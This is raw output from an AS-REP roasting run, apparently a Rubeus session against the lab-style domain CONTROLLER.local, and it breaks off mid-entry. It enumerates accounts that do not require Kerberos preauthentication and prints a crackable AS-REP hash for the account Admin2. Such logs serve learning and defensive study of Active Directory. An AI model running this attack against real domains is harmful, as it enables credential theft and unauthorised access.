 [*] Action: AS-REP roasting
[*] Target Domain : CONTROLLER.local
[*] Searching path 'LDAP://CONTROLLER-1.CONTROLLER.local/DC=CONTROLLER,DC=local' for AS-REP roastable users
[*] SamAccountName : Admin2
[*] DistinguishedName : CN=Admin-2,CN=Users,DC=CONTROLLER,DC=local
[*] Using domain controller: CONTROLLER-1.CONTROLLER.local (fe80::fc38:6b4c:6868:aac6%5)
[*] Building AS-REQ (w/o preauth) for: 'CONTROLLER.local\Admin2'
[+] AS-REQ w/o preauth successful!
[*] AS-REP hash:
$krb5asrep$Admin2@CONTROLLER.local:1D5D5043D7438B765CBD470F0A15968A$90A17CB8899A
8429785569A964D6B58A728ADBF30CD4AA6DA2F0D7503F02E9376230437E5564F1827310D9A67887
DAF7B3AD36568B22C78078F0B5373819DC6867C362D0BD07ABF412AD111C39C77A6AABA5E8AF1C9E
A7FA3B47BE84A6872D2ACF130289175003F1E1D7B9E87D6B14056E3B995B236E1F3FA09503574BFD
B8F09B8A9A0A8B000383749D377F10A717855F5EE8B9307C8DA6FFD58639F4B7BA42BC25D95F0350
27E1CC0D0954E779BAF3554B449665EB9A3F2A16EE881AEA4B23A9B0B8A401365EB6F4B38418DC1A
681BD3B7CCA5C5A8059106B3C51FB9CBEEC40CFB57CFE2E5A9ED861F3CBEC650628B81F69E36
[*] SamAccountName : User3
[*] DistinguishedName : CN=User-3,CN=Users,DC=CONTROLLER,DC=local
[*] Using domain controller: CONTROLLER-1.CONTROLLER.local (fe80::fc38:6b4c:6868:aac6%5)
[*] Building AS-REQ (w/o preauth) for: 'CONTROLLER.local\User3'
[+] AS-REQ w/o preauth successful!